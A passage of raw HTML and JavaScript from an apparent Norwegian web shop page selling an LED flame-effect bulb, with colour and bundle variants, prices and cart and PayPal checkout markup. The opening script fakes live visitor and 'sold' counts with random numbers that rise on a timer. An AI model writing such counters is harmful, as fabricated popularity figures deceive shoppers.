        if(window.vistor_interval) clearInterval(window.vistor_interval);
        window.vistor_interval = setInterval(function(){
          $('.random-num').html( getIntervalNum(view_num_min,view_num_max))
        },5000)
      }
  
      if(isShowSold){
        let repeat = 0;
        if(!window.sold_interval) window.sold_interval = null;
        let num = getIntervalNum(0,10);
        console.log(num);
        sold_num_min = Number(sold_num_min) + num;
        let html = `<span style="text-align:left" class="meter_val">${sold_num_min}</span><span> ${sold_text}</span>`;
        $('.sold_view').html(html)
        if(window.sold_interval) clearInterval(window.sold_interval);
        window.sold_interval = setInterval(function(){
          repeat++;
          if(repeat > 5){
            clearInterval(window.sold_interval)
          }
          $('.meter_val').html(Number($('.meter_val').html()) + getIntervalNum(0,10))
        },8000)
      }
    }
    if(!window.virtualTimer) clearTimeout(window.virtualTimer);
    window.virtualTimer = setTimeout(initVirtualNum,500);
  }
  
</script>


            
            <div ><form method="post" action="/cart/add" id="product-form-installment-template--26153254912317__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="47299950346557">
                
<input type="hidden" name="product-id" value="8885581414717" /><input type="hidden" name="section-id" value="template--26153254912317__main" /></form></div><div class="cfsp_content"><variant-radios class="no-js-hidden" data-section="template--26153254912317__main" data-url="/products/summer-hot-sal" ><fieldset class="js product-form__input">
                        <legend class="form__label">Farge</legend><input type="radio" id="template--26153254912317__main-1-0"
                                name="Farge"
                                value="gul flamme"
                                form="product-form-template--26153254912317__main"
                                checked
                          >
                          <label for="template--26153254912317__main-1-0">
                            gul flamme
                          </label><input type="radio" id="template--26153254912317__main-1-1"
                                name="Farge"
                                value="rød flamme"
                                form="product-form-template--26153254912317__main"
                                
                          >
                          <label for="template--26153254912317__main-1-1">
                            rød flamme
                          </label><input type="radio" id="template--26153254912317__main-1-2"
                                name="Farge"
                                value="grønn flamme"
                                form="product-form-template--26153254912317__main"
                                
                          >
                          <label for="template--26153254912317__main-1-2">
                            grønn flamme
                          </label><input type="radio" id="template--26153254912317__main-1-3"
                                name="Farge"
                                value="blå flamme"
                                form="product-form-template--26153254912317__main"
                                
                          >
                          <label for="template--26153254912317__main-1-3">
                            blå flamme
                          </label></fieldset><fieldset class="js product-form__input">
                        <legend class="form__label">Kjøp mer og få mer</legend><input type="radio" id="template--26153254912317__main-2-0"
                                name="Kjøp mer og få mer"
                                value="Kjøp 1"
                                form="product-form-template--26153254912317__main"
                                checked
                          >
                          <label for="template--26153254912317__main-2-0">
                            Kjøp 1
                          </label><input type="radio" id="template--26153254912317__main-2-1"
                                name="Kjøp mer og få mer"
                                value="🔥Kjøp 2 og få 1 gratis"
                                form="product-form-template--26153254912317__main"
                                
                          >
                          <label for="template--26153254912317__main-2-1">
                            🔥Kjøp 2 og få 1 gratis
                          </label><input type="radio" id="template--26153254912317__main-2-2"
                                name="Kjøp mer og få mer"
                                value="💥Kjøp 3 og få 2 gratis"
                                form="product-form-template--26153254912317__main"
                                
                          >
                          <label for="template--26153254912317__main-2-2">
                            💥Kjøp 3 og få 2 gratis
                          </label></fieldset><script type="application/json">
                    [{"id":47299950346557,"title":"gul flamme \/ Kjøp 1","option1":"gul flamme","option2":"Kjøp 1","option3":null,"sku":"LE50252770HUG","requires_shipping":true,"taxable":false,"featured_image":{"id":43127392928061,"product_id":8885581414717,"position":1,"created_at":"2023-11-03T08:12:26+01:00","updated_at":"2023-11-03T08:12:26+01:00","alt":null,"width":700,"height":700,"src":"\/\/freijord.com\/cdn\/shop\/products\/adff26e7e336bcd5094d3db57e4e8f31e101eac6.jpg?v=1698995546","variant_ids":[47299950346557]},"available":true,"name":"🔥Hot salg🔥LED flammeeffekt lyspære - med gravitasjonsfølende effekt - gul flamme \/ Kjøp 1","public_title":"gul flamme \/ Kjøp 1","options":["gul flamme","Kjøp 1"],"price":17990,"weight":0,"compare_at_price":25900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35563097489725,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/freijord.com\/cdn\/shop\/products\/adff26e7e336bcd5094d3db57e4e8f31e101eac6.jpg?v=1698995546"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47299980329277,"title":"gul flamme \/ 🔥Kjøp 2 og få 1 gratis","option1":"gul flamme","option2":"🔥Kjøp 2 og få 1 gratis","option3":null,"sku":"LE50252770HUG*3","requires_shipping":true,"taxable":false,"featured_image":{"id":43127392993597,"product_id":8885581414717,"position":2,"created_at":"2023-11-03T08:12:26+01:00","updated_at":"2023-11-03T08:12:26+01:00","alt":null,"width":590,"height":590,"src":"\/\/freijord.com\/cdn\/shop\/products\/fabab3322baa62d9a5d55fa2bf73516439b225cb.jpg?v=1698995546","variant_ids":[47299980329277,47299980362045]},"available":true,"name":"🔥Hot salg🔥LED flammeeffekt lyspære - med gravitasjonsfølende effekt - gul flamme \/ 🔥Kjøp 2 og få 1 gratis","public_title":"gul flamme \/ 🔥Kjøp 2 og få 1 gratis","options":["gul flamme","🔥Kjøp 2 og få 1 gratis"],"price":32890,"weight":0,"compare_at_price":59000,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":35563097522493,"position":2,"preview_image":{"aspect_ratio":1.0,"height":590,"width":590,"src":"\/\/freijord.com\/cdn\/shop\/products\/fabab3322baa62d9a5d55fa2bf73516439b225cb.jpg?v=1698995546"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47299980362045,"title":"gul flamme \/ 💥Kjøp 3 og få 2 gratis","option1":"gul flamme","option2":"💥Kjøp 3 og få 2 gratis","option3":null,"sku":"LE50252770HUG*5","requires_shipping":true,"taxable":false,"featured_image":{"id":43127392993597,"product_id":8885581414717,"position":2,"created_at":"2023-11-03T08:12:26+01:00","updated_at":"2023-11-03T08:12:26+01:00","alt":null,"width":590,"height":590,"src":"\/\/freijord.com\/cdn\/shop\/products\/fabab3322baa62d9a5d55fa2bf73516439b225cb.jpg?v=1698995546","variant_ids":[47299980329277,47299980362045]},"available":true,"name":"🔥Hot salg🔥LED flammeeffekt lyspære - med gravitasjonsfølende effekt - gul flamme \/ 💥Kjøp 3 og få 2 gratis","public_title":"gul flamme \/ 💥Kjøp 3 og få 2 gratis","options":["gul flamme","💥Kjøp 3 og få 2 gratis"],"price":46790,"weight":0,"compare_at_price":99900,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":35563097522493,"position":2,"preview_image":{"aspect_ratio":1.0,"height":590,"width":590,"src":"\/\/freijord.com\/cdn\/shop\/products\/fabab3322baa62d9a5d55fa2bf73516439b225cb.jpg?v=1698995546"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47299950379325,"title":"rød flamme \/ Kjøp 1","option1":"rød flamme","option2":"Kjøp 1","option3":null,"sku":"LE50252770RED","requires_shipping":true,"taxable":false,"featured_image":{"id":43127393091901,"product_id":8885581414717,"position":5,"created_at":"2023-11-03T08:12:26+01:00","updated_at":"2023-11-03T08:12:26+01:00","alt":null,"width":562,"height":558,"src":"\/\/freijord.com\/cdn\/shop\/products\/Dingtalk_20230829121844.jpg?v=1698995546","variant_ids":[47299950379325,47299980394813,47299980427581]},"available":true,"name":"🔥Hot salg🔥LED flammeeffekt lyspære - med gravitasjonsfølende effekt - rød flamme \/ Kjøp 1","public_title":"rød flamme \/ Kjøp 1","options":["rød flamme","Kjøp 1"],"price":17990,"weight":0,"compare_at_price":25900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35563097620797,"position":5,"preview_image":{"aspect_ratio":1.007,"height":558,"width":562,"src":"\/\/freijord.com\/cdn\/shop\/products\/Dingtalk_20230829121844.jpg?v=1698995546"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47299980394813,"title":"rød flamme \/ 🔥Kjøp 2 og få 1 gratis","option1":"rød flamme","option2":"🔥Kjøp 2 og få 1 gratis","option3":null,"sku":"LE50252770RED*3","requires_shipping":true,"taxable":false,"featured_image":{"id":43127393091901,"product_id":8885581414717,"position":5,"created_at":"2023-11-03T08:12:26+01:00","updated_at":"2023-11-03T08:12:26+01:00","alt":null,"width":562,"height":558,"src":"\/\/freijord.com\/cdn\/shop\/products\/Dingtalk_20230829121844.jpg?v=1698995546","variant_ids":[47299950379325,47299980394813,47299980427581]},"available":true,"name":"🔥Hot salg🔥LED flammeeffekt lyspære - med gravitasjonsfølende effekt - rød flamme \/ 🔥Kjøp 2 og få 1 gratis","public_title":"rød flamme \/ 🔥Kjøp 2 og få 1 gratis","options":["rød flamme","🔥Kjøp 2 og få 1 gratis"],"price":32890,"weight":0,"compare_at_price":59000,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":35563097620797,"position":5,"preview_image":{"aspect_ratio":1.007,"height":558,"width":562,"src":"\/\/freijord.com\/cdn\/shop\/products\/Dingtalk_20230829121844.jpg?v=1698995546"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47299980427581,"title":"rød flamme \/ 💥Kjøp 3 og få 2 gratis","option1":"rød flamme","option2":"💥Kjøp 3 og få 2 gratis","option3":null,"sku":"LE50252770RED*5","requires_shipping":true,"taxable":false,"featured_image":{"id":43127393091901,"product_id":8885581414717,"position":5,"created_at":"2023-11-03T08:12:26+01:00","updated_at":"2023-11-03T08:12:26+01:00","alt":null,"width":562,"height":558,"src":"\/\/freijord.com\/cdn\/shop\/products\/Dingtalk_20230829121844.jpg?v=1698995546","variant_ids":[47299950379325,47299980394813,47299980427581]},"available":true,"name":"🔥Hot salg🔥LED flammeeffekt lyspære - med gravitasjonsfølende effekt - rød flamme \/ 💥Kjøp 3 og få 2 gratis","public_title":"rød flamme \/ 💥Kjøp 3 og få 2 gratis","options":["rød flamme","💥Kjøp 3 og få 2 gratis"],"price":46790,"weight":0,"compare_at_price":99900,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":35563097620797,"position":5,"preview_image":{"aspect_ratio":1.007,"height":558,"width":562,"src":"\/\/freijord.com\/cdn\/shop\/products\/Dingtalk_20230829121844.jpg?v=1698995546"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47299950412093,"title":"grønn flamme \/ Kjøp 1","option1":"grønn flamme","option2":"Kjøp 1","option3":null,"sku":"LE50252770LVS","requires_shipping":true,"taxable":false,"featured_image":{"id":43127393059133,"product_id":8885581414717,"position":4,"created_at":"2023-11-03T08:12:26+01:00","updated_at":"2023-11-03T08:12:26+01:00","alt":null,"width":590,"height":590,"src":"\/\/freijord.com\/cdn\/shop\/products\/094efcc0705ad315ca9e232dbeaeec4a75861fc3.jpg?v=1698995546","variant_ids":[47299950412093,47299980460349,47299980493117]},"available":true,"name":"🔥Hot salg🔥LED flammeeffekt lyspære - med gravitasjonsfølende effekt - grønn flamme \/ Kjøp 1","public_title":"grønn flamme \/ Kjøp 1","options":["grønn flamme","Kjøp 1"],"price":17990,"weight":0,"compare_at_price":25900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35563097588029,"position":4,"preview_image":{"aspect_ratio":1.0,"height":590,"width":590,"src":"\/\/freijord.com\/cdn\/shop\/products\/094efcc0705ad315ca9e232dbeaeec4a75861fc3.jpg?v=1698995546"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47299980460349,"title":"grønn flamme \/ 🔥Kjøp 2 og få 1 gratis","option1":"grønn flamme","option2":"🔥Kjøp 2 og få 1 gratis","option3":null,"sku":"LE50252770LVS*3","requires_shipping":true,"taxable":false,"featured_image":{"id":43127393059133,"product_id":8885581414717,"position":4,"created_at":"2023-11-03T08:12:26+01:00","updated_at":"2023-11-03T08:12:26+01:00","alt":null,"width":590,"height":590,"src":"\/\/freijord.com\/cdn\/shop\/products\/094efcc0705ad315ca9e232dbeaeec4a75861fc3.jpg?v=1698995546","variant_ids":[47299950412093,47299980460349,47299980493117]},"available":true,"name":"🔥Hot salg🔥LED flammeeffekt lyspære - med gravitasjonsfølende effekt - grønn flamme \/ 🔥Kjøp 2 og få 1 gratis","public_title":"grønn flamme \/ 🔥Kjøp 2 og få 1 gratis","options":["grønn flamme","🔥Kjøp 2 og få 1 gratis"],"price":32890,"weight":0,"compare_at_price":59000,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":35563097588029,"position":4,"preview_image":{"aspect_ratio":1.0,"height":590,"width":590,"src":"\/\/freijord.com\/cdn\/shop\/products\/094efcc0705ad315ca9e232dbeaeec4a75861fc3.jpg?v=1698995546"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47299980493117,"title":"grønn flamme \/ 💥Kjøp 3 og få 2 gratis","option1":"grønn flamme","option2":"💥Kjøp 3 og få 2 gratis","option3":null,"sku":"LE50252770LVS*5","requires_shipping":true,"taxable":false,"featured_image":{"id":43127393059133,"product_id":8885581414717,"position":4,"created_at":"2023-11-03T08:12:26+01:00","updated_at":"2023-11-03T08:12:26+01:00","alt":null,"width":590,"height":590,"src":"\/\/freijord.com\/cdn\/shop\/products\/094efcc0705ad315ca9e232dbeaeec4a75861fc3.jpg?v=1698995546","variant_ids":[47299950412093,47299980460349,47299980493117]},"available":true,"name":"🔥Hot salg🔥LED flammeeffekt lyspære - med gravitasjonsfølende effekt - grønn flamme \/ 💥Kjøp 3 og få 2 gratis","public_title":"grønn flamme \/ 💥Kjøp 3 og få 2 gratis","options":["grønn flamme","💥Kjøp 3 og få 2 gratis"],"price":46790,"weight":0,"compare_at_price":99900,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":35563097588029,"position":4,"preview_image":{"aspect_ratio":1.0,"height":590,"width":590,"src":"\/\/freijord.com\/cdn\/shop\/products\/094efcc0705ad315ca9e232dbeaeec4a75861fc3.jpg?v=1698995546"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47299950444861,"title":"blå flamme \/ Kjøp 1","option1":"blå flamme","option2":"Kjøp 1","option3":null,"sku":"LE50252770LAN","requires_shipping":true,"taxable":false,"featured_image":{"id":43127393026365,"product_id":8885581414717,"position":3,"created_at":"2023-11-03T08:12:26+01:00","updated_at":"2023-11-03T08:12:26+01:00","alt":null,"width":700,"height":700,"src":"\/\/freijord.com\/cdn\/shop\/products\/97f9dbb5fb8346cc10076c7545dffa3b7b0d4561.jpg?v=1698995546","variant_ids":[47299950444861,47299980525885,47299980558653]},"available":true,"name":"🔥Hot salg🔥LED flammeeffekt lyspære - med gravitasjonsfølende effekt - blå flamme \/ Kjøp 1","public_title":"blå flamme \/ Kjøp 1","options":["blå flamme","Kjøp 1"],"price":17990,"weight":0,"compare_at_price":25900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35563097555261,"position":3,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/freijord.com\/cdn\/shop\/products\/97f9dbb5fb8346cc10076c7545dffa3b7b0d4561.jpg?v=1698995546"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47299980525885,"title":"blå flamme \/ 🔥Kjøp 2 og få 1 gratis","option1":"blå flamme","option2":"🔥Kjøp 2 og få 1 gratis","option3":null,"sku":"LE50252770LAN*3","requires_shipping":true,"taxable":false,"featured_image":{"id":43127393026365,"product_id":8885581414717,"position":3,"created_at":"2023-11-03T08:12:26+01:00","updated_at":"2023-11-03T08:12:26+01:00","alt":null,"width":700,"height":700,"src":"\/\/freijord.com\/cdn\/shop\/products\/97f9dbb5fb8346cc10076c7545dffa3b7b0d4561.jpg?v=1698995546","variant_ids":[47299950444861,47299980525885,47299980558653]},"available":true,"name":"🔥Hot salg🔥LED flammeeffekt lyspære - med gravitasjonsfølende effekt - blå flamme \/ 🔥Kjøp 2 og få 1 gratis","public_title":"blå flamme \/ 🔥Kjøp 2 og få 1 gratis","options":["blå flamme","🔥Kjøp 2 og få 1 gratis"],"price":32890,"weight":0,"compare_at_price":59000,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":35563097555261,"position":3,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/freijord.com\/cdn\/shop\/products\/97f9dbb5fb8346cc10076c7545dffa3b7b0d4561.jpg?v=1698995546"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47299980558653,"title":"blå flamme \/ 💥Kjøp 3 og få 2 gratis","option1":"blå flamme","option2":"💥Kjøp 3 og få 2 gratis","option3":null,"sku":"LE50252770LAN*5","requires_shipping":true,"taxable":false,"featured_image":{"id":43127393026365,"product_id":8885581414717,"position":3,"created_at":"2023-11-03T08:12:26+01:00","updated_at":"2023-11-03T08:12:26+01:00","alt":null,"width":700,"height":700,"src":"\/\/freijord.com\/cdn\/shop\/products\/97f9dbb5fb8346cc10076c7545dffa3b7b0d4561.jpg?v=1698995546","variant_ids":[47299950444861,47299980525885,47299980558653]},"available":true,"name":"🔥Hot salg🔥LED flammeeffekt lyspære - med gravitasjonsfølende effekt - blå flamme \/ 💥Kjøp 3 og få 2 gratis","public_title":"blå flamme \/ 💥Kjøp 3 og få 2 gratis","options":["blå flamme","💥Kjøp 3 og få 2 gratis"],"price":46790,"weight":0,"compare_at_price":99900,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":35563097555261,"position":3,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/freijord.com\/cdn\/shop\/products\/97f9dbb5fb8346cc10076c7545dffa3b7b0d4561.jpg?v=1698995546"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
                  </script>
                </variant-radios></div>
            

            <noscript class="product-form__noscript-wrapper-template--26153254912317__main">
              <div class="product-form__input">
                <label class="form__label" for="Variants-template--26153254912317__main">Produktvarianter</label>
                <div class="select">
                  <select name="id" id="Variants-template--26153254912317__main" class="select__select" form="product-form-template--26153254912317__main"><option
                        selected="selected"
                        
                        value="47299950346557"
                      >
                        gul flamme / Kjøp 1

                        - 179,90 kr
                      </option><option
                        
                        
                        value="47299980329277"
                      >
                        gul flamme / 🔥Kjøp 2 og få 1 gratis

                        - 328,90 kr
                      </option><option
                        
                        
                        value="47299980362045"
                      >
                        gul flamme / 💥Kjøp 3 og få 2 gratis

                        - 467,90 kr
                      </option><option
                        
                        
                        value="47299950379325"
                      >
                        rød flamme / Kjøp 1

                        - 179,90 kr
                      </option><option
                        
                        
                        value="47299980394813"
                      >
                        rød flamme / 🔥Kjøp 2 og få 1 gratis

                        - 328,90 kr
                      </option><option
                        
                        
                        value="47299980427581"
                      >
                        rød flamme / 💥Kjøp 3 og få 2 gratis

                        - 467,90 kr
                      </option><option
                        
                        
                        value="47299950412093"
                      >
                        grønn flamme / Kjøp 1

                        - 179,90 kr
                      </option><option
                        
                        
                        value="47299980460349"
                      >
                        grønn flamme / 🔥Kjøp 2 og få 1 gratis

                        - 328,90 kr
                      </option><option
                        
                        
                        value="47299980493117"
                      >
                        grønn flamme / 💥Kjøp 3 og få 2 gratis

                        - 467,90 kr
                      </option><option
                        
                        
                        value="47299950444861"
                      >
                        blå flamme / Kjøp 1

                        - 179,90 kr
                      </option><option
                        
                        
                        value="47299980525885"
                      >
                        blå flamme / 🔥Kjøp 2 og få 1 gratis

                        - 328,90 kr
                      </option><option
                        
                        
                        value="47299980558653"
                      >
                        blå flamme / 💥Kjøp 3 og få 2 gratis

                        - 467,90 kr
                      </option></select>
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </div>
              </div>
            </noscript><div class="product-form__input product-form__quantity cfsp_content" >
              <label class="form__label" for="Quantity-template--26153254912317__main">
                Antall
              </label>

              <quantity-input class="quantity">
                <button class="quantity__button no-js-hidden" name="minus" type="button">
                  <span class="visually-hidden">Senk antallet for 🔥Hot salg🔥LED flammeeffekt lyspære - med gravitasjonsfølende effekt</span>
                  <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-minus" fill="none" viewBox="0 0 10 2">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                </button>
                <input class="quantity__input"
                    type="number"
                    name="quantity"
                    id="Quantity-template--26153254912317__main"
                    min="1"
                    value="1"
                    form="product-form-template--26153254912317__main"
                  >
                <button class="quantity__button no-js-hidden" name="plus" type="button">
                  <span class="visually-hidden">Øk antallet for 🔥Hot salg🔥LED flammeeffekt lyspære - med gravitasjonsfølende effekt</span>
                  <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" fill="none" viewBox="0 0 10 10">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                </button>
              </quantity-input>
            </div>
            <div class="quick-add-hidden">
              
            </div><div  class="pfac_visable">

              <div class="my_multicolumn">
  <div class="my_multicolumn_card">
    <div class="my_multicolumn_icon">
      <svg width="20" height="20" xmlns="http://www.w3.org/2000/svg"><path d="M17.14 13.65h-3.457c.327-1.022.517-2.081.568-3.164h3.751a7.954 7.954 0 0 1-.862 3.165zm-5.784 4.259a13.405 13.405 0 0 0 1.968-3.285h3.226a8.038 8.038 0 0 1-5.194 3.285zM3.45 14.624h3.227a13.407 13.407 0 0 0 1.968 3.285 8.039 8.039 0 0 1-5.195-3.285zm-1.451-4.138h3.751c.051 1.083.24 2.142.568 3.165H2.86a7.97 7.97 0 0 1-.862-3.165zM2.86 6.35h3.457a12.244 12.244 0 0 0-.568 3.164H1.998A7.97 7.97 0 0 1 2.86 6.35zm5.784-4.258a13.416 13.416 0 0 0-1.968 3.285H3.449a8.04 8.04 0 0 1 5.195-3.285zm7.906 3.285h-3.226a13.414 13.414 0 0 0-1.968-3.285 8.04 8.04 0 0 1 5.194 3.285zm-4.3 0h-4.5A12.805 12.805 0 0 1 10 2.007a12.807 12.807 0 0 1 2.25 3.37zM6.734 9.513C6.79 8.43 7 7.37 7.358 6.35h5.284c.359 1.02.568 2.08.624 3.164H6.734zm.624 4.138a11.26 11.26 0 0 1-.624-3.165h6.532a11.26 11.26 0 0 1-.624 3.165H7.358zm.392.973h4.5A12.799 12.799 0 0 1 10 17.992a12.797 12.797 0 0 1-2.25-3.368zm10.252-5.11h-3.75a12.265 12.265 0 0 0-.569-3.165h3.457c.493.96.794 2.03.862 3.164zM1 10c0 4.963 4.037 9 9 9s9-4.037 9-9-4.037-9-9-9-9 4.037-9 9z" fill="currentColor"></path></svg>
    </div>
    <div class="my_multicolumn_text">Rask Forsendelse</div>
  </div>
  <div class="my_multicolumn_card">
    <div class="my_multicolumn_icon">
      <svg width="20" height="20" xmlns="http://www.w3.org/2000/svg"><path d="M18.41 14.672a1.811 1.811 0 0 0-1.743-1.359c-.834 0-1.538.578-1.743 1.359H13.81v-4.366h5.238v4.366h-.638zm-1.743 1.552a1.04 1.04 0 0 1-.929-.582 1.042 1.042 0 0 1 0-.97 1.04 1.04 0 0 1 .929-.582c.404 0 .757.237.928.582a1.042 1.042 0 0 1 0 .97 1.04 1.04 0 0 1-.928.582zm-3.81-1.552h-5.4a1.811 1.811 0 0 0-1.743-1.359c-.833 0-1.538.578-1.743 1.359H.952V4.97h11.905v9.702zm-7.143 1.552a1.04 1.04 0 0 1-.928-.582 1.042 1.042 0 0 1 0-.97 1.04 1.04 0 0 1 .928-.582c.405 0 .757.237.929.582a1.042 1.042 0 0 1 0 .97 1.04 1.04 0 0 1-.929.582zM16.9 6.91l1.699 2.426h-4.79V6.91H16.9zm.486-.97H13.81V4H0v11.642h3.971c.205.78.91 1.358 1.743 1.358.834 0 1.538-.577 1.743-1.358H14.924c.205.78.91 1.358 1.743 1.358.833 0 1.538-.577 1.743-1.358H20V9.666L17.386 5.94z" fill="currentColor"></path></svg>
    </div>
    <div class="my_multicolumn_text">Betalingssikkerhet</div>
  </div>
  <div class="my_multicolumn_card">
    <div class="my_multicolumn_icon">
      <svg width="20" height="20" xmlns="http://www.w3.org/2000/svg"><path d="M9.496 0 0 5.45v8.993L9.5 20l9.5-5.522V5.281L9.496 0zm-7.96 5.745 7.968-4.573 3.01 1.673-7.67 4.77-3.308-1.87zm4.321 2.442 7.678-4.775 3.929 2.183-7.968 4.648-3.639-2.056zm4.149 2.94 7.983-4.657v7.416l-7.983 4.64v-7.4zM1.01 13.852V6.62l3.34 1.888v3.007l1.012.45V9.079l3.631 2.052v7.391l-7.983-4.67z" fill="currentColor"></path></svg>
    </div>
    <div class="my_multicolumn_text">24/7 service</div>
  </div>
  <div class="my_multicolumn_card">
    <div class="my_multicolumn_icon">
      <svg width="20" height="20" xmlns="http://www.w3.org/2000/svg"><path d="M9.5 1c2.757 0 5 2.243 5 5v.813H18v12.34H1V6.814h3.5V6c0-2.757 2.243-5 5-5zM17 7.813H2v10.34h15V7.814zM9.5 10.5a1.25 1.25 0 0 1 .5 2.394v2.318H9v-2.318a1.25 1.25 0 0 1 .5-2.394zm0-8.5c-2.205 0-4 1.794-4 4v.813h8V6c0-2.206-1.794-4-4-4z" fill="currentColor"></path></svg>
    </div>
    <div class="my_multicolumn_text">Pengene tilbake-garanti</div>
  </div>
</div>

              <product-form class="product-form" style="margin-top:1rem;">
                <div class="product-form__error-message-wrapper" role="alert" hidden>
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-error" viewBox="0 0 13 13">
                    <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
                    <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
                    <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
                    <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
                  </svg>
                  <span class="product-form__error-message"></span>
                </div><form method="post" action="/cart/add" id="product-form-template--26153254912317__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="47299950346557" disabled>
                  <div class="product-form__buttons">
                    <button
                      type="submit"
                      name="add"
                      class="product-form__submit button button--full-width button--secondary"
                      
                    >
                        <span>Legg i handlekurv
</span>
                        <div class="loading-overlay__spinner hidden">
                          <svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                    </button>
                    <div class="quick-add-hidden">
                       <style>
  .custom-checkout{
      width:100%;
    margin-bottom:1rem;
  }
</style>

<custom-checkout>
  <div class="custom-checkout  button button--full-width button--primary" >Kjøp</div>
</custom-checkout>

<div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="{&quot;supports_subs&quot;:false,&quot;supports_def_opts&quot;:false,&quot;name&quot;:&quot;paypal&quot;,&quot;wallet_params&quot;:{&quot;shopId&quot;:79367668029,&quot;countryCode&quot;:&quot;CN&quot;,&quot;merchantName&quot;:&quot;freijord&quot;,&quot;phoneRequired&quot;:true,&quot;companyRequired&quot;:false,&quot;shippingType&quot;:&quot;shipping&quot;,&quot;shopifyPaymentsEnabled&quot;:false,&quot;hasManagedSellingPlanState&quot;:false,&quot;requiresBillingAgreement&quot;:true,&quot;merchantId&quot;:&quot;YYWV8AQYKAPJU&quot;,&quot;sdkUrl&quot;:&quot;https://www.paypal.com/sdk/js?components=buttons\u0026commit=false\u0026currency=NOK\u0026locale=no_NO\u0026client-id=AfUEYT7nO4BwZQERn9Vym5TbHAG08ptiKa9gm8OARBYgoqiAJIjllRjeIMI4g294KAH1JdTnkzubt1fr\u0026merchant-id=YYWV8AQYKAPJU\u0026intent=tokenize\u0026vault=true&quot;}}" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="dced8d9ff8ce4d9ec7db4b7270c0a04a" buyer-country="NO" buyer-locale="nb" buyer-currency="NOK" 